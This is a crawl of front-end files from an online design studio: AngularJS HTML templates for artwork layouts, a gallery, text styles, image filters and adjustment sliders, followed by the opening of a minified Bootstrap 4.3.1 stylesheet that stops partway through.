  <div class="modal-body designer-layout-panel p-4" ops-loader="designerLayoutPanelMainLoader">
    <div class="row">
        <form class="">
            <div class="form-inline mb-2">
                <input type="text" class="form-control mr-3" placeholder="{{ appConfiguration.labels.STUDIO_ARTWORK_LABEL_NAME }}" ng-model="artLayoutName">
                <button class="btn btn-primary mr-3 py-2 px-3" type="button" ng-disabled = "artLayoutName.length < 1" ng-click="saveAndApplyArtLayout()">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_SAVE_AND_APPLY}}</button>
                <button class="btn btn-primary mr-3 py-2 px-3" type="button" ng-click="applyArtLayout()">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_APPLY}}</button>
            </div>
            <div class="custom-control custom-checkbox pl-4 mb-2">
                <input class="custom-control-input" id="clearDesign" type="checkbox" ng-model="clearDesign" ng-checked="clearDesign" ng-change="changeClearDesign()" />
                <label class="custom-control-label" for="clearDesign">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_CLEAR}}</label>
            </div>
            <span class="text-danger">{{ appConfiguration.labels.STUDIO_ARTWORK_POPUP_MESSAGE }}</span>
          </form>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/artLayoutsPanelGallery.html?1005
body_size: 1444
content:
<div ng-init="initArtLayoutGallery()" class="row">
    <div class="col-12">
        <div class="element-listing artLayout-listing">
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                <div ng-repeat="image in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 overflow-hidden" popover-enable="!isTouchDevice" uib-popover-template="'ArtLayoutTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img ng-src="{{ image.thumbnailUrl }}" ng-click="setImage(image)" title="{{ image.title }}" spinner-load />
                        <div class="img-action-btn" ng-if="selectedImageType === 'artLayout'">
                            <a href="" class="btn btn-sm btn-link p-0 qr-code-edit" ng-if="image.editURL !== undefined" ng-click="editArtLayout(image)" ><i class="far fa-edit"></i> {{ appConfiguration.labels.STUDIO_ARTWORK_TOOLTIP_EDIT }}</a>
                            <a href="" class="btn btn-link text-danger pl-0" ng-if="image.deleteURL !== undefined" ng-click="deleteArtLayout(image)"><i class="far fa-trash-alt"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-12 no-item-found text-primary text-center" ng-if="!images.length">
                    <h4>{{ appConfiguration.labels.STUDIO_LABEL_NO_ARTWORK_FOUND }}</h4>
                </div>
            </div>
            <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingImagesContinue === false">
                <a class="btn btn-link my-3 text-primary">
                    <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
            </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="ArtLayoutTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center">
                <span ng-attr-title="{{ image.title }}" class="text-truncate d-block">{{ image.title }} </span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/textStyles.html?1005
body_size: 810
content:
<div class="textStyle" ng-if="appConfiguration.config.control.paragraph.settings.predefinedStyles.length && appConfiguration.studioTheme === 'default'">
    <div class="row narrow-gutter">
        <div class="col-3 text-center" ng-repeat="textStyle in appConfiguration.config.control.paragraph.settings.predefinedStyles" ng-if="(textStyle.shadow.opacity > 0 && appConfiguration.config.textShadowDetail.enabled && activeObject.type === 'rxTextbox' && !activeObject.path && textStyle.stroke.strokeWidth <= 0) || (textStyle.stroke.strokeWidth > 0 && appConfiguration.config.textCustomization.enableStroke && (activeObject.type === 'rxTextbox') && textStyle.shadow.opacity === 0) || (appConfiguration.config.textShadowDetail.enabled && appConfiguration.config.textCustomization.enableStroke && activeObject.type === 'rxTextbox' && !activeObject.path) || ((appConfiguration.config.textShadowDetail.enabled === true || appConfiguration.config.textCustomization.enableStroke === true) && textStyle.shadow.opacity === 0 && textStyle.stroke.strokeWidth === 0)">
            <a href="#" class="d-block pb-2 px-1 rounded" ng-click="applyPredefinedStyle(textStyle)">
                <img ng-src="{{ textStyle.thumbnailUrl }}" alt="{{ textStyle.title }}" class="img-fluid">
                <span class="d-block">{{ textStyle.title }}</span>
            </a>
        </div>
    </div>
    <h6 class="section-header mx-0" ng-if="appConfiguration.config.curveText.enable === true && appConfiguration.studioTheme === 'default'">{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}</h6>
</div>
<div class="element-listing curve-taxt-listing">
    <div class="row narrow-gutter user-elements element-with-caption" ng-if="appConfiguration.config.curveText.enable === true">
        <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="textPath in appConfiguration.config.curveText.paths">
            <a href="#" class="btn btn-outline-light btn-sm btn-block px-0 d-flex flex-column align-items-center justify-content-center">
                <img ng-src="{{ textPath.thumbnailUrl }}" alt="{{ textPath.title }}" class="img-fluid" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="textPath" rx-drag-object="textPath" ng-click="applyTextPath(textPath)">
            </a>
            <div class="img-caption font-sm">
                <span class="fa-sm text-secondary mt-1 d-block">{{ textPath.title }}</span>
            </div>
        </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageFilter.html?1005
body_size: 449
content:
<div ng-init="initImageFilters()" ops-loader="imageFiltersLoader">
	<div class="element-listing">
        <div class="row narrow-gutter user-elements element-with-caption" scroll-to-active="imageEditorJsonData.scrollToActive">
            <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="imagesControls in imageColorsFilter" >
                <a class="btn btn-outline-light btn-block p-0 d-flex align-items-center justify-content-center" ng-click="setFilter(imagesControls)" ng-class="{'active': imageEditorJsonData.matrixString === imagesControls.matrix.join(',')}"><img class="img-fluid" ng-src="{{ imagesControls.src }}" spinner-load /></a>
                <div class="img-caption font-sm">
                    <span class="fa-sm text-secondary mt-1 d-block">{{ imagesControls.label }}</span>
                </div>
          </div>
      </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageAdjustments.html?1005
body_size: 542
content:
<div ng-init="initImageAdjustmentsFilter()">
    <div class="img-adjustment">
        <div class="form-group" ng-repeat="iEffect in imageAdjustmentsFilter" >
            <label ng-click="setAdjustTab(iEffect.type)">{{ iEffect.label }}</label>
            <div class="rx-range-slider img-adjust-scroll">
                <input type="range" class="custom-range" min="{{iEffect.minValue}}" max="{{iEffect.maxValue}}" step="{{iEffect.step}}" class="range-slider-element" ng-model-options="{ updateOn: 'mouseup touchend', allowInvalid: '$inherit' }" ng-change="setAdjustments(iEffect.type)" ng-model="imageEditorJsonData.adjusts[iEffect.type]">
                <span class="range-slider-tooltip" ng-if="iEffect.type === 'Convolute'">{{(imageEditorJsonData.adjusts[iEffect.type]-4.9 | number:1)}}</span>
                <span class="range-slider-tooltip" ng-if="iEffect.type !== 'Convolute'">{{imageEditorJsonData.adjusts[iEffect.type]}}</span>
            </div>
        </div>
    </div>
    <div class="text-center mt-3" ng-if="isMobileScreen !== true">
        <button class="btn btn-primary" type="button" ng-click="resetAdjustments()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_RESET }}</button>
    </div>
</div>

--- FILE ---
content_type: text/css
request_url: https://studio.welovedeco.nl/dist/studio/Content/css/studio_style.css?1759922998000
body_size: 129041
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:rgba(0,0,0,0)}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}}@media(min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media(min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm 